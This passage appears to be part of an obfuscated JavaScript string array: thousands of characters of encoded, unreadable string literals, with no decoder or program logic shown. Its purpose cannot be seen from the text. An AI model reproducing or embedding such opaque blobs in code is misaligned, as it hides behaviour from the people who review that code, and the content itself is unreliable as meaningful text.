S2','WO5IjJ3dTq','pCkpmmotW4i','FW0AWQpdLq','WQ7dJCoMlNi','WOVcOHdcJSop','W6fDbZfh','W4JdRsJcMdC','pCojW7D7WPy','ev/cMCoXsq','sZGwWQldGW','WOD9iqjO','uCkIW5JcQCo/','WOVdJ8oboKK','WP/cGX46W7a','uSkAE8kcure','W5KrvJuiW7RcI3JdSa','pCkWwwRcQW','WOnSW4xdNZa','WR9ceJbm','W7jCqu5s','WQLJW7OMW7u','lhpdKc3dHG','WOvNW5RdMa','DmkBFSkwWOicWRFcRCkh','W6BdHSkfW7XOmSoiymkfWRxcGmoPwSoYWQe9','W7v7WR48aG','WPrUW7yVW7K','W5uusG','kmopWO5ynW','cCkRug3cJa','W7j4WQb0ga','WRXUyvHZ','hrJcSmoAWOS','W4fAWOHmca','oglcJ8onEG','WRXlBvXL','W7rccCkzvq','jmoWWPzPsG','WRf1fW/dHq','dCkVb0JdVW','WP0DsmoGW6VcICokkbu','W4ffu1XU','W5i+WRFcOmkE','ymowW7tdJ3y','WPOBsCo7','lulcRCkLW7i','W5ZdSIlcVxu','cwBdMIVdSa','WRJcHs3cVSok','W7tdRZxcVY8','W7jHEmkXzq','wCoYhmkqW5tdRtG','W4pdIW3cKfK','WRnCumoDW5q','WO1SsCkwqSkbcq','W7JdOb/cNW0','WPnLW7NdMrq','W5nZAwfg','ECoGW7xdJ30','W5H3WOPCdG','W6q0k8oEiW','dCkaa1NdU1xdIKFcTq','W6pdLcNcKdldH8koWRS','W43dGG7cJLe','WPJcM8k/W7tdNG','nI/cJLZdIq','fGdcGfNdUq','WOnljL7dPG','i8oUWP5+sGmdwSkyWPxcQa','WQFcLCohWPy9C8o/DCkAWPhcQCo2','i2ZdSmkTbG','WRfWpqFdG8kNWPtcHmkW','FCoGW4VdNh4','WObeW7qdW54','j8oJWO16sIG','W5j/oCkCra','jSkkdLZdNW','nrFcJghdNq','cM3dSW','qsiaWRddSW','WP/cTCk5W4pdUG','r8ouf8kBW5O','W7NdKCkyW4zM','W6D2BCknBW','uSkic1ZcQhRdJ1xcSSkiW4tcJK/dOmokF2TFWQKsW6NcL0a+AW9bWPedt8k+hCk3FSk/W6xcPZZcQSkEW7GFp8oTW4qJtmkercD5pZ/[base64]/WOJdRsWUW6qVW5/cKmkqbSkUWPFdG8kNmmopWP4GWR7dKCoZW4Xio8k+WRarr8kXW4ZdUGNcLs3dNCkvWOSJW67cUCotW5hcMcz7vs58WPqHpSkfECoSwSkKWPhcG8owWPPjbmo8n2G7A8kIlxBcShPgFuJcTSoyj8kaW54bWRdcHSku','W6XwA8kFrW','WQ0VECoFW6K','oColWPzRDq','b8oyWP11qG','imo1W5zjWPe','pCodW4DPWO8','WP3dM8ogjKm','W49joJ98','aqOTWPlcMq','CSkzW47cQ8oo','WRnHmWNdRa','AmkDW4ZcUCoFW64','W4C9CJKv','WRfhW6eqW7fm','WRDTW7uJW60','WPGFvSo6W6i','jYCYWRBcHW','oL/cLmoDsq','WPnGW4KUW6u','v8k+W6JcICos','aCoSWOH5EG','W7XdWRe0ka','WQ1zmXRdJG','lLpdMmkQlG','W6RdVX3cKXG','gCoRWPHuFW','WRi+W7u','fW/cH1hdLG','W75NWObSkG','WR9WW5utW5i','WRtcHclcGCoT','mftdSIJdLG','W5ZdQWRcSfNcLa','k8k5ih3dKa','W606rdik','W5JdNYhcNuS','j8onWO5qoG/dTgiC','j2xcRSkaW50','WQmkmSouWQS','kSkIjCoXW6pcIuddOdymjxZdRmkcySoB','pSkhfmoIW4m','WRXsfqHm','zce0WOhdVW','DSkDW5lcSSokW6xdRa','WO9GCmogW78','bSobW4XFWPe','W485kmoHaG','xCoYhCkjW5S','W6ddMHFcNg0','WOX8uSoEW5m','WOLPW6e7W6a','Cmk9W7lcL8oA','WPdcMmo4ySk+','[base64]/W5xdPddcN8kPefZdQCkmW5xdLSoKqaOeW7/cUtBcMLH2W6NcHYKBWPRcNtldSvLRCmkdWPyVWONcObtcOx3dTvqyxmk3ncyQFmkvl8oypt1YnGuQcHSXDSoZqHSrWRWOsmkjW55hcd9e','kbKyWONcVW','WRL+paFdSq','WR5PnqtdQG','bgpdOSkomW','W5vOWPKZfW','ncVcKv0','WQJcKHub','WQfjlwddRW','WR9+kZJdKSk7WOBcK8kSxwe','W7PVn8kEt8omf8ocm8kSkKddNmkj','WQJcNYpcLmo+kHvWW7ddR8kBtwpdKSoZWOm','WROCcmopWRm','W7rUWOyZba','AmodeSkTW5K','W7OEwXScWRSa','W6FdHSkv','n3lcK8k2ja','dMxdSSkYd8o4uwC','eZ/cIgRdIG','fSopWO98wa','WQfpW70sW6zl','BmoldKmHW6tcJmoHWOxcTZpdG1xcH8kSWQlcK8kiySovrhdcLmo+lwNdVSomW4FdHCkzWOXvW5eTybK8EColWOhcQu45W6ZdQs1PfHapW4rqW7mxW4TjwmkXACksW4lcJ8o9WO/cGmkFWR7dRhNcTCkKW7tcItNdJLOGfW7cVdPEBeFcRN3dJSkZW73cSmkLWR82EYy6W4nIyaJcKSoRW4RdKqtcV8kYWQi0WPr0W5/dKtT2WP3cTCkKF8kGW7rAWO7dNMFcUCkRW5tcVq3cUqq5W6XRxuBdMNe+mmogW7LhomkFW4VdVmocW5RdV8otq8kUASkRWP9EW6FdVNFcJGTPWRtcKCoFWPyddxBdVSkYW5tdU8kFb1PlW45HrCorkw4zWOHknCktuCo8qxpdK8kqoYNcVSkmpmkeWRX/WO3dKZGWAG1LxqtcPYfMW77cRwddHcJcHIivsmkYWQfvvXtdHaXbtM/dVSkpb8oiASoocGLBW7RdHu7dNSojW6juWQ1oW54faCk5W741wCo9uLbQAqxcL8k4WQBdLxKKW6qsW5vYW6vKW5jMamkEWPXrW6fegJZcKx4vamoSWRTIWOz2W47dPSkrAd52WR0inXldOexdNtxdKCkKWRFcNduGaSkzbWTXimotWQZdTCo7odmuW7xcTCk/qxFcMJ/dLSoRWPtcOxRcGSkZW6/dPX3dSmk5WOJdSCocWO9JW6rTW6NdK1uDbSkhh8kFW5yiW5lcSmocWQxdImkEesOEqCkoqYJcOL82uf8MASopcmoNWQGroWWqWO4wj8kWWQvwv8oTW6/dMSoVEGlcLuHkd0vIW7frWQGaWQpcRmoIWRfeivhcGstdH8oQuCo1W4GfW7hdLXZcNSocWOxcSbRcJ8kjkqVdOSoqkbRcSqBdQSo+WP/cT8kDWP3cJmoCvMivzsJdT8kcl2OwumkmW7xdHa3dMCkjWPJdH8kaW61+tSkWArNdKN7dICkMWPHpFmksW656zmoDCaeUWOpdPu/dK8kunHjmArFdJ8oHx8oao2VdO8oLW5iWWPK/[base64]/bCoutmkhWPJcLmkgWQrpzCoVWOnZDmoZW4zIEIZdINhcNHVcPYnhW6ldOf9Wl249WPz3h30wk2tdTaBcGsuxyYOzC8oWB8kfW5SMcmo0Fq','ECkEuSkJra','rJmuWQ3dVW','W4fmWRGWda','W7ihemoNfa','DCo0W4FdRfm','hJlcGmo9WQC','W6JdSaJcMde','vCkmyCkLWRO','tmovaCkrWP7dVYxcJSo6W6T4W5ZdPCovhuFcQ2pcUv3cL8oQxfxdM8kBtdToxvNcO1XqW5izWRe','WQFdN8oaW5i+p8knECoc','x8kpzCkjtbRdHCoWAYWgrSo4W6P9amkoWPT3WPeLW4hdPmknWRhdTqTXW4NcNCk9WQji','WOhcLmkGW6FdTW','W6bmWOv6kCkEWPtcGa','W5zsqSkKBq','W7ZdScpcKZtdIG','EsqDWOBdVG','nNVdTqpdMG','WP9KW4BdNqTu','WR3dSmoDmvK','oqlcVmorWOa','uSocbCk9W4m','WQ7cRIKjW58','WRbMleJdNq','WOjufGn5lq','W5LLWRTQaq','W7HLg8k4rq','W4m1tZme','W5vtBmkLvW','WP1Yndzm','bgBdN8kMia','W5pdPCk6W41d','WRFcPmo2zSkI','W4HgD1Ts','B8oyfmkiW7O','W6bmWQmEia','wCkPrmk1DW','W7TBl8kVCW','jSooc0bK','dshcK1NdHq','W5ldJtRcSby','W6i3wYix','W5KIWRZcQG','aSoXWQPZxq','WOrMW5NdTXy','WOSUu8o6W78','wSknECkQsq','W6ZdHXdcKx0','WQNdPSogk2W','WRDcW74WW7y','WPBcKCkjW5pdJa','xmoFvN7dH3/dGfNcUa','eKddKrxdKW','nNhcQ8kVW4q','W7eob8ocmW','W6eZytuv','BmoXWPZdVLGbWRFcV8kpnmoNW6JdTuxdSNFdKdzyWRnqW5LheSoKWRhcQtFdTwjxdq','WOzQW5VdKGm','mSoHWRvfmW','W40cxYmd','pMJcKCoDEa','jw7dTd3dTW','ACk8W6/cHmoA','wSokW4VdShm','y8kmEG','g1tcImkZW4a','a8o1WPPLyG','W6rddIfj','WO0Em8oRe8oViSkComkinSoE','WRFcHmoZzmkC','W7HKimk0r8om','WO/cRbZcV8o2','WOC2aCoEm8o9W4m','eCoemeDw','jKxdUCkucW','WQdcVCoGySk1','W6FdPrRcHva','dMFdSt7dOeS','vK8Ydxi','lg3cJ8kVW6S','mSoJcx91','t8okj8kOW7G','oCoSkLrT','uCk1BCkUCq','W4NdOIlcPKq','WQz1is/dOG','W4TiuSkOu8kXfmkA','wtiHWPpdQG','W7rMWRyikW','xCktDmkwvJxdJCo3DG','DCkAtCkPDa','rCo3mSkAW7e','WOhcRX7cImoE','W4pdGYZcJJK','WRFcGci+W74','fJdcSmo5WRtcRmo8W75OW5DgW5lcGtPmrG','rSoOemkEW5y','WRdcPWlcLCoM','WP3cHSolCSk/','WQpdUmoZj3G','pmonWPPPoG','WRtcLGKdW58','WRXIpsDl','W5LvBSkXySkWg8kpi8kwfSoC','W53dIcVcH0O','iKxcMmkwkq','gmo1WPHjmG','wSopW5tdLKy','leVcOCkkcq','ihBcRmkmnW','WRa3i8odWPa','WQ5oygzu','WOffhsDm','WPFcPceIW6K','e3hdOCkEgq','jmkPjh/dUa','b1lcUmkaW7S','nu3dNJ7dVq','W5ZdJthcHfy','W7rojIfA','WRhcVSklW4pdVCoVkaFcQG','q8oyW4BdMeq','wCkAyCkGsrZdICoHBdCQemojWQm','WRX0W6aWW7m','WPhcMrFcS8or','W5jlzCkysq','DapdSmkufSkEW5n0o2eUaG','jMlcICo1EW','W6iuqHK','u8krCCkctW','W4qLhCoCbW','n3ldHWddOq','W5tdUItcSGi','WQL4lgddVW','WP3dKCo0d3e','W5Kyj8oZjmom','W6KPWQVcPmkt','muxcVmoDvW','W6SIwYeU','m8kUlSo1W64','WPvLpgxdVq','WODFfGf/dCoMFSoM','WRf/isZdJa','bctcUmovWRy','zSk7W67cRmon','WRHamHldKW','sCk+W5VcS8oV','mWNcJMpdMa','WPPqcGnOmq','W5bxzmkY','W51hfSoKW5S','WP15hI94','WP4AAmo3W78','mCohpur5','WO5Mv8oZW7m','de/cM8oVDa','WQNcSJFcJ8ow','W6S+WR7cNSkr','hmkicxVdSq','vsmqWRddUq','W6jGWOyMe8o/fwK','gmkga8otW7q','WPZcS8oyESkf','p2ZdHSkDmW','dCowWQ9VgW','q8ouhCkzW4ldGb7cRmov','ACkcW5pcPSo7','l8k5lLNdQq','jSojWPH7kWK','W5VdPHhcTfK','ctyvWRVcRG','WRhdGCo1gKW','dNRdUb7dSG','WQHjmeJdUSkT','e1JcRSkgW4C','W7rvEmk7uq','n8oMWPnlEG','W7FdSdNcSsZdH8kqWQ0SWPvdWRpdUCkq','W6xdPsdcMvG','aMFdUCk6gmoECvL2','W5fyamk4tG','WPHqfbfO','WO92xLfX','A8k8rmkDuW','W4pdNbBcSMK','wSkSrSkJtW','WPLfW7ZdJtq','WP3cGaiwW5C','WQHGjgJdNq','i3RdHSkkpa','W70JWRxcNSk6','W6acEHac','mSo3mNzR','x8kEvmkDDa','W7z8ht5G','WQfqlYjz','WRddT8oidM0','W4njmsvX','aMFdP8kQhSocxgrF','W4ldHGJcTWy','j8oTjv1J','WPWWvCoQW4u','W4feiSosW7u','f3hcPCk1W44','lKlcICkXW4m','eCkFqvlcRq','W6TRl8kUrG','W5XlymkVuSkue8kofa','WO14ltbJ','fMVcLmk/ia','W4WGWR/cRSka','W7uCBb3cUCoXcbldUSk5WOddSCoP','k8otWOHfFa','W4FdIWNcPK8','a1/dGmkria','WQTamHbQ','t8kXuSktWOm','WOxcPSoVyCkA','kv3dVCkWiq','iadcMSoSWQ4','WQxcIXWdW5pdQSkoW6BdTHpdGc8hygKM','WQ9wW5iVW40','W4tdUYdcRsu','W7W+zq','yCkrFSkYWPOcWPNcNSk/bCorjaS6','W49XzW','iKhcQmkJiG','zH4EWQNcPNFdRrPKWQbRwmoZWPbRWRFdMG','W450AN9B','bK7cGCkumSoPcSogWOK','W6DgWPfyha','e2pcKCkFaW','y38scevpuGG','WRv+dwddRq','wmoFa8kqW5hdQY8','WRxcPsNcGSos','W5vZdHvW','WQX8wvLI','imk1lv3dQW','W74JWPRcPSkb','s8oEfW','x8kBCCkGuXZdISoWtIOBhCoLWQLVbq','WOHhlWTa','WOjCoGXx','bCoKW6DVWPG','ygWIfw0','ASkuW6xcJmoH','W4PDnr9j','WP1oxmoJW5m','WQLRAfXg','W5SXWQFcPSoj','WO9GpYjg','W5iypCorpmobW53dLZHThmoyWOhcR8o7ExtdT3NcImoIW50','W49SnmomW7S','fmkJwe/cJG','W5m1WR3cOmkaW6a','WRveW4eMW5a','WPvyW6ZdRWK','W7DzCNjZ','g23cH8khW6K','W5jGWRWuiW','k27cTmkuja','a8kvd0tdNq','x8kBCq','WRhcGrtcK8oG','eConWRzYwq','WPPYnIxdQW','W7z7nSk5sG','n8kskCosW7S','kNhdRqVdVq','W7SpuHSg','lmk8vfpcOq','W5NdMSkiW7PC','CmkzW5dcUCooW7i','W4zRWRqWfG','qfS0gu4','WQDApq','iCk/aCoaW4S','ySkFzCkXWOi','WPBdSmo0dfa','fmkDlwddPW','WPtdO8oupx5UuHrdW5q','mLdcI8kNW6W','WQ86xCojW6S','nmoNWOTyqZKbtCksWOtcMf7cG8o/','WRyXtSo8W7a','jgpdOmkyoG','Bmknz8kbWP4','mHNcPmoDWRu','WOfpdgtdPW','WOjJz8ofW4q','jelcS8kVW6m','W4LWd8koDq','waKVWR7dSa','WRXSW70rW7i','jCoTngv3','W6BdLSkeW516','qSoJgSkjW7C','weG+ewu','lh/dO8kxca','WPpcGZioW5S','jxNdPCkCaW','ACk0qmkGva','W6LMpmoOW7G','W4Tcn8oPW5K','WR8oq0u9WOdcItSZzwK','zmo9W7RdI38','W4ijj8oZpq','dxVcICksbG','WPPjcH56','WRyFvmoAW40','x8o/W6pdIge','CmotomkpW7q','cepcMmkRjmolbmobWPu','WQNcGSk1W6fof8oKvCkZW6hcGmoyDSoAW6qFWP0kWRhcIeBdRK8LW4PEWPBdKN/dSuhcHcO9W7eAWOJcUGjMuSkoW4ulW4RdVSkRW4WRjcj+W7vmW7dcNSktwLVcTSk9WRRdL8oCjCkWWRbtWO/cTxP5W7tcL1pcNHrXWRFcNv3cValdI8kHW4RdTNaudSkdkMOaWPhcMhqVd1BdQSoTyddcKmk0kCkZtSkbW5H2W7vXWQ3dPmohWR/dNv5WwxfDW709W7zYW77dRhpcHmoqW4fHW6VcNff2aJqKxbeNWQtdRYBcO3uEnCoUW5xcVSopnSkRzcKZbvFdRSoxv8keWRldRmkmW7dcMamSDG/dGK/cJIKVBColndxdIutcImkAhmklW5JdQJVcMNzTdsnKcsCBW6iNW61kWQRcTu9hFNhcTGpcRSkWWOVcN8kwcwyqumo3WPtdPmkUW6ddVCkRW6XBxmo+WOlcTMqLW4VdU8oSW7udWQtcJfOOWOddPSoQwqZdHCosW5TWW7hcIX4DWOFdMSoxW4/cQ8oni8kRW7hdGCkiemkGjvOiA2Dgnmk+rZWjW7zdyCkOAIezWOu7WQ52W6ldJSkuW6u7WPxdNSopWQpdNmozBY/[base64]/cT0RcS8oVW4VcOaDCWQZcJcj6WQJdLaRdGvNcN1ldJ8k4W6T8xKC3f8oZW7JdPJpdISkKW6xdS8k5W6dcRCo5W4BdUCoUWQxdSmkPW5VdUt/dI8oqW5JdJ2RcLahcGIRdS1T1WReOE8otWQddOCkHa8k5es9RWPRcIaXGpsj/W4FdGSoXvrPKf1LYWQDFW53cHCo+W6iIW5VcMcZdVmkqxmk/vCo5FmkIo8k0kYJcGYDWWRtcPSo0W7q8W7BdISkkWQSDWRRcRCkkW7pdT2JdHSoIBrerW6vEWR/[base64]/cS8oIACkZW7mduCoHWOVcPSkWAmoCWOORqCkjxmkysCokWOtcNN4oWPRcKvBdMmkVW7xcLCoFWRbQW6yRa8oTWRJcMhhdRCoLjCkCg8k1W7tcPrC/[base64]/FmoHv8ohFCoLW6XAqCkAotvXcWrkvmkAn8oYW6O+xmogkmk4WPdcRvddHCoQW7ddUSkTWORcNmoLqr5yCWldKsJdRCktzCkwW5TtW59mjv9YW61wWPKcFSkQyL1+W5dcQ8o9W4XVomk0W63dR27dLmkdhqNcTGJcNConld8XWOXLW6/cHa4ExCk+W4fhWR0LWRfRW4uNW70siwNdUCoyW6y2oSo/pCkLtLHVW7OZW6Tyu8o7mx5sWRVcVqhcJsD/sNddLmodW4VcGGdcUmkXeWzHWQJdGmo3W4/cRH8/[base64]/qYtcPK5wnmkugtbcWONdPWahWO4LW4ldGSobWRhdMbpcRKFcJ8k4WQXxhGddVCkVWQNcUG4yAu/cLCkdW751WR8zWPFdU2mkW6uWWRxdVeVcHbtcKbqApIJcGCk2yvZdHSkgt3OaWOZdLXpcKmowFYCvcmk4F8k0W6/[base64]/nCkbkmowW5XrW7NdOCkdW4ddVqS8oJpdTHlcVa4aWO/dOCouWO1JvSo8W4NcTmopWRj/[base64]/bIxcTColASkNWQlcHmoogSkfWPmyWQhdVmkvCmoWWR7dO8k/xI0oyCoFAGz4sqSMW4NdQ2TsW7fQuY0dWR/dNSkHb8o4pSkiumkazmkqW6K2delcLbiDkwmEsSkuqCkDW5btkfpdMmo5qg/cHSoAwCoWFZFcTepdN8osjZDptmkjlCoPW5jqW6BdUGRcTSkJW5zTjIhcJmo5f2pcMH4TW54Vvv/cO8kiWQTBWQrPzfDDWOXcWOG2W5r2Ag02n8oyWRzlWPnfq0/dImo/FCktBe8ZuSo6E8oZsZ0aBCoNyCo+tgNdICk7W6DgrXjlW67dHCk0WQzBjLJcNYfdsSo6BSkaW6akW4OdnGVcL8oZCCk2W41KWPdcM8oNWQ3cQSoBxNLnFZtcRa7dNCk/W7znwYyZWQbTWPzzWPZdRSoYW5P6W41ZWPCJWRZcTJ5lWPZcQrJcLSoVWRSlW4dcKehcTgxdHSohErbzWRqzjWWSWO5qhs9GjCkkwmkgW6pcP8kiWQH1A8oWWPy1W6xdUGy7DCk0tIzdfNG4WP9kWP3cLmorEq1ayLVdHWddVLWJWPVdMrddMx/[base64]/[base64]/W7O/WQhdU3ddSCkKymk0CmovW4GVWR0DWQNcOGyYC8k7sCkHW7pcHX8/[base64]/[base64]/jSoAW79EAmowWQ3cKxGIWRrxfYpcJ8kFiSoqArr0W6rHw8k2rmk9W44mBmolvmkHAcfKySkxc0JdR8kHgxhdRSomaK0go8kfWP/dGJC5W53dRmkpWR8IWQiaW5vUqCo0WOSbW4TfrJmmW6O','WORcJsGHW54','puBcPCk+la','WQH/CSo4W5G','futcKSkq','i8orW4PPWPi','dvpcO8k8W40','WOfdkYfg','WQSDAmoeW64','W7meiCo7hG','W5KJWOxcO8kw','hYBcRCosWQO','W4HBBffx','WQpdTCoMduG','t08MmwW','W65rvmknzG','mSkguLJcPG','W60tgSoxcq','dmkIzfFcQG','l8knd0xdQW','d8oEW7vXWOC','bM3dP8kAjq','WRKSFSodW6q','WRKmbWW','kSouWQH0vq','WPvSt8ohW7C','AbyEWPddNa','dw7cJSkaW58','WRNcVCk9W7ZdMW','WOz0ccFdJq','Bmk7W4VcTSoC','WO/dRCotm3O','WPC+o8oaWQC','W4i1WOFcIv4izSkizSkBW5BcMG','W67cTSkdW4BcRSokjuNdVcfNu8kyWRTXW7JcTeBcK0eBA8kpWRiOW6BcTCkEaG3cNSoFW4m/WQNcJuBdHCoanmobiSkjrSoEW5NcSCoJWQZcVsJdRSo2CCkGka4OgwP6WRVdNZahWRKrWOHHW4ddRmozWRqRphZcMCk1W4XqWR56fcBcUCoLgCkPeeNdKcr9BXiDiCkNBxNdImkmlI0xtSk8W7FdOrddJmkCW6tcNYvphSovjYCXW73dSSo/[base64]/dNmo2WQ7dQ0JdRSkzWQPgh3BdNrqrB8k7jSkEWRhdNCoaW70MAZuUWP9dwmkIy8kfW6jJumkmkCoutdPauSowWO/dRSoLe8ouW68eWO0rWPJdNmkKbmoCEq7cN8oSlgXYEmkjjCkHdvagW7FdN8oAW4tdJJNdTq7cMmoOWPlcRa3cJCorhSoDf27cVSkoWRRcNmkkj8kEw8kVWQdcSKy6yvTYW7hdMCkRpCoYymoWW7m4c14+W4Cxo8kkmCoiWP/cVSk+iSoGWRC5W70XxSk6W7PRhsu4lxddRchdOgjKccVcPWaIr8oHWRZcTCkVy8kdWRVdKqdcGctcLcdcTSoqW48+cYtcSqnxW43dIw/[base64]/dSeZcIxzVWRflfHBcL8oxaKZdVqFcGmkPW5RdJuTpW5OLW6JcGbhdNdJdP8kHdXOGBmoAWPmjW6XiW7dcVSo3W5DrorFcPNNdKfavnCkQW54oW7pcL8kvW7j1WP4tWRddOavEyue6xSkcw8oMWOGAW7/dSSodkt80i1BdSrVcJNe4WPZcLCo0mSkDwJNcUSkzgmkjuX3cQSkXdSkZWOZdOSoFW7LwWOHwWRSHW7XNrgzuW6hdJY8EWPuZW6XQW6ZdUKyMWQFcOwH9WODmcLGetrJcIdj5dCo3W7tcS39eWQhdK8kuW7BdVMm9gmkyb8oIWOXCE8kXku/cT33cQmo+W5xcQCkuW5xdLmkYWQWabCo4nSobWOytW5vSt1eFrMriW6vHWRNcQbCIc3JdPmkAW53dKX1YWQBdTLuDzmozcrWtWRNdI8kmWRztavLeW5v3wmkoBbrgW4JcVCkTgJFcOfybe37cSCoMWPFdOIxcQ8o+W6m','pCk2lmoWW78','W7iAmCoLoa','WQLfkvNdHG','WPD3kYDK','f0dcJCkrW68','F8kIxCkEWOW','W71gvfP6','mMZdSSkkiq','WRtcHXeDW5NdRa','w8oRW5RdUfm','h8kui8oGW5G','W4VdPHNcPe/cRmkAWPJcOa','rCoYbSkjW6K','l8o5W5DwWPa','W5jPWQy/lW','WP3cLCknW4FdHq','WQlcLSklW6ldNa','W6GtWR7cPCkz','hbJcUCoyWRi','W6DOWPjQ','gXVcOCoFWOe','dedcMCkOW69tWPhcR2S','W6BdQ8kEW4jPjSop','hCkya17dRq','W6vHrmkRCa','zh0dcLazeLdcKepcHw5xWQzTW77cUWpcLmoWWP/cOuG','e2ZcM8kIW6u','wY09WPVdVG','y8kzA8kEWPO','WR7cT8keW5FdUSol','WRXqqCoMW44','iSkVmetdPq','WPTezvbZ','kNlcImozEW','WQlcOmkfW4tdOCoxoatcUW','jq7cRmo9WPG','W7tdTCkzW5TM','W4rkbszH','fmkEzLBcJG','WOhdKmoYe38','W4jAWQDCla','tuaok0S','f8kREfxcIMr8zCoK','rSkPW43cS8oB','[base64]/cVmo1lSkVCW/cImoss8oPW7pdKmkWhMtdVSkcpmkTW7n/hw5WgSk+W6KQW6mqWPFcI3nEl3vNhrdcRXO1E8otWQpcJZfoa8osW5SjW5FdTSoorJO1W53cUZXDWQjTWPNcI8o6iCkPW6S2WQpdIqLEWPJcQ3uRzCo7aHjawCoiiXaaWPFdHH3cGhn2r8onortcJa0tqrugECoyAW1AlmkYW6JcShhcICo3WO/dQSoUWQCGWR3dL2BcUW','v8kjW4JcNCon','WPFdUSomiue','WOyMjmocWRS','WPPzxwDc','Df5pW7u','WPdcM8o6zmk2AW','nSoYWQTjzW','W7jLWRTViW','WOrhW74yW7C','j2/dLCkpbG','o07cRmo/uCosWPu4FJXhxWBdSq','WRrmvhbO','W5RdJJFcV2u','W7Wxsq87','iSoRkf1y','WP1ugrzUlq','W6tdPYtcMq','W5Cuj8oW','cqJcHKldHW','W4hdPbVcU0NcHmkwWPG','W7GIBrOa','WP5Jzvr7','smo5p8koW5y','W4XrgmolW5G','ycu1WPVdRhC4WP7dUSo3WQW','W7XWhHDa','gmkDbSocW6K','xhWzmw0','W4ddQb7cUKS','WOrLW78GW5i','WPjIE2bG','ECkBW4iTAJJdNxmHfSon','W7vgCCkeqW','W7JdNJNcPfm','FSoPb8kRW6m','W4z+zgDqkgy/WPK','gSkulmouW5W','WQ57EeDj','W5yrimo3oW','WO3cKComx8k3','WP/dK8oTo3a','WO55oNJdGW','W4qbyHig','W4CyqYiQ','WQjmW6BdTbe','eSoyaf1X','oaZcRCoXWOq','W5O3WOxcPmkh','WPnkkhNdHG','W78yDbqcWQOrWPddK0BcL8oR','bCkCkNldRW','W6ddVr7cRvq','WP1Mj07dTG','A8oDnmkUW6a','sCoSaSk6W7S','fmkfeG','WRpcOSkAW5ZdTW','m8onWRrEka','iCoNWOTOxtjmamkAWOxcTetcVSoYge19k8oK','W7pdRXRcMZK','WQhcOqOOW4a','W4zkbSoVW44','xComc8koW5q','cmkMkSoaW7W','WR3cUW7cK8oJ','WRRcOslcGCok','W69Vm8k3qSokhW','W5yupCoT','WO7dPSonhNG','WPTUW5ddUa4','WPfwW4eYW7G','BSowW5hdSLO','jYVcLMZdGmoBuSkNaZ5QW6v2Bq','W7nNbSk1vq','a2ldHCkQdq','dCkKBLVcUa','WPDYW4tdKb8','WOhcPtlcLCoW','kmkFjSoiW68','W7ZdRqdcNgq','W7r/WOeOjW','WOjJW4BdMWnf','W6DIp8oTW5K','q8oFW53dMxG','cZ7cHLVdVq','W5uusJWBW7hcGNJdLmo5zSoaW6JcNmk0WOm','rmk2rmkQyW','W7fQWQexdCoZfMSwBuPRemkS','zwCzh1fRAtlcTq','mrWEWR7cUhtdRbXw','mqGTWRtcKq','W59JsL5m','W4ddQmkAW6vp','cuxcHCknW4a','it7cKKxdLq','smothCky','WPrDfWRdRW','l0RcUSktgW','WPj7wSo0W7pcMW','W5SCjmoX','WQBcS8kyW5FdQ8ox','WP3dTKJcQWJcNmobWPFdPteA','vtxcQa','jJJcGehdRW','W490D8kWAa','WRHJW7BdSZC','pCooWPVdQmkzWRBdJ8k4WRPGaSoA','nmoMW45PWPW','mLxcLCkuW5m','W6xdKCkEW5PIn8oeDCkt','WRBcKYVcP8oF','iCo0WO9ZzG','FYO8WQddIq','WONcVadcSmok','WPhdU8ojp28','WOzTW6FdTsG','efRcJmkQcq','W7XUj8kEvComfmoteCkXg03dSmkdkeO','d0ZcVmoICa','nSoCW4DVWOruBCohaG','WPHxF8o3W5m','W4nTbCo7W7mxdmkyWOtcGgldOSkTW68','WPtcKCo9','k8o7WRfOra','WQHWnYZdG8k9','f8kZBxFcUG','umkjW6hcI8oM','WQxcIX4l','u8kZxmkBWPm','W6T6u1fV','zSk6tCklFa','WOnwb1ZdIG','eK3dSmkEhq','WOfamdjA','W7PQWRS1fCo+','W79UWO95lW','W5XNWO8MoW','WPxdHmoum1u','oCoQW690WO4','tSkxr8kXBG','WOWgt8o+W6m','imoQWPzTxZuct8kJWOdcTvtcVSo4geCW','W6hdHSkcW5O','W45aWQeHfG','WQ/cIYRcK8oI','ySkxW5dcS8oy','WQnjkMRdOSkGuttdJCkgWRtdV8o6jq','W4yypCoDjmobW50','eaNcMKpdGG','WOT8aa3dIq','fmkYA3hcTq','ihpcLSkEeW','WPS5lmo1WQO','W5G1WQFcGSkyW60dWRK4FmovW6D5cW','WPxcStuSW7W','f2FcT8krjq','pSo0WQrZnq','iIa9WP3cJq','jCoIWOv5dq','gSk2lCoSW7K','W51WD8k1DG','WOTUyej1','WQLjf2ldUW','W7iEaCoqmW','ymkaW6FcKCoN','lqmVWRRcGq','W6ldSd3cMchdGCky','bKtcLCkHW6zyWPVcVM0ilqOtWR4','WPSQo8oPWPe','lNpdLSkndW','uCkEr8kDCG','WQ/cGIlcQmoc','W5VdRYBcTHu','a8oRiv1N','fJ/cKMVdIG','WO/cHGtcOCo9','W4PjlSk5tG','ErCaWR/dIG','cCkjfM/dPhZdJLhcR8kpWRVdLxxdSa','WPjXx8o3W77cNq','WPBcG8o6','bKVcImkaaW','W5VdHmk+W5r5','uCkGFmkWWQi','W5yrkmoNi8oOW5NdGsi','CSkPW7JcHSo5','WQy7jCoNWPa','WQ9hxfv9','cvtcQ8k9W4u','WQBcHHq','WP5JkGBdRG','mw7cU8oqrW','aCkdkLpdGG','wcGcWOddGa','DIu0WPhdRNC4WPNdVCoVWQ3dRSkebmoaE2tcVuLnnG','DmoKW5FdVLWaWRhcVW','W6rtaqfj','WPeRp8oPWRj4kCoXmttdTSkGWOldNa','f8k5uL7cNq','W6PlgbK','WR1jeZzb','pM/cSCoswG','WQfBW4xdUG0','lhpdJSkSlG','W5Xds8k/Ca','W5HaCSkztW','qCkTW6dcICoZ','WOxcNmoqC8kD','kJGDWOlcHa','kCknBftcUa','W7VcHHKzWPRdP8kfW5JdTq/cJNKxE38QW53cRCoSyGhdTgJdOdRcQmk0W6RdMHjQWOLtfmoYu8kAWQuaASohW6nyWOJdUYtcMaNdU1ldSvu9mmo6W6GOW4FcSCkHD2agWRWWyudcHSkCW6ndFquLW6/dVXW4WONdKcP1WQJcPCoBxSoAjdVcRmkiWQJdN8ohW43dQmkFW6bJkmkjWQTFWP5VoCo1WOldTmk/FCkIW4ddOGBcGXTEW5GzW5viW6irb8orehzsWP91WQddLmoWWOJdLIPau3DsW486j8okW4RcTaPRf8oKvCkHAc/dSGbOWRX5W5y/WP8rcHb6WRPsWRn9uILgWPJdIcvnW47dImoLWONdQmkZW7GMD8opn203pZOZF3Wrn8orfq7cLc7cTCoHrZxcP8kVW5xcLCopmmkXwCk9FGTXCYakW4tdIW1sWPTUW